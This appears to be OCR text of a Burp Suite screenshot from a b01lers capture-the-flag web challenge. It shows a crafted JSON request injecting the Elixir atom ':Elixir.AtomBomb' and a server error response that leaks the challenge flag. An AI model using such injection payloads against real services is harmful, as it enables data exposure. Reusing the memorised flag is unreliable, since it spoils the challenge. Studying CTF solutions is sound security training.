 Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Intruder Collaborator Proxy Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Reshaper
3 × +
Send Cancel < > Target: https://atom-bomb.atreides.b01lersc.tf HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /bomb_impacts HTTP/2
2 Host: atom-bomb.atreides.b01lersc.tf
3 Content-Length: 29
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: ko-KR,ko;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept: */*
11 Origin: https://atom-bomb.atreides.b01lersc.tf
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://atom-bomb.atreides.b01lersc.tf/page.html
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"impact":":Elixir.AtomBomb"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Cache-Control: max-age=0, private, must-revalidate
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 22 Apr 2025 08:31:06 GMT
5 Vary: accept-encoding
6 X-Request-Id: GDiWzgo07ByuWI0ATWrh
7 Content-Length: 288
8
9 {"error":
"key :altitude not found in: \"The atom bomb detonated, and
left in the crater there is a chunk of metal inscribed wit
h bctf{n0w_w3_ar3_a1l_d3ad_:(_8cd12c17102ac269}\\r\\n\"\n\n
If you are using the dot syntax, such as map.field, make su
re the left-hand side of the dot is a map"}
? Search 0 highlights
Inspector
Notes
Custom actions
Done 540 bytes | 180 millis
Event log (5) All issues Memory: 145.4MB Disabled